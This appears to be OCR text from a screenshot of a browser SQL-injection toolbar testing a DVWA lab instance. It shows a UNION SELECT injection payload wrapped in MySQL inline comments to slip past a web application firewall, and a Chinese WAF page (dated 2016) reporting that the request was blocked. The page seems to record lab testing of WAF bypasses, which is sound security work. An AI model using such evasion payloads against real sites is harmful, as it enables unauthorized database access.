 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER X
Load URL
http://10.211.55.14/dvwa/vulnerabilities/sqli/?id='+UNION/*!SELECT*//*!USER*/(),/*!USER*/()#&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址：10.211.55.14/dvwa/vulnerabilities/sqli/
客户端特征：Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101
Firefox/44.0
拦截时间：2016-02-16 15:43:42
如何解决：普通网站访客，请联系网站管理员；
如果您是网站管理员点击这里查看详情
www.wooyun.org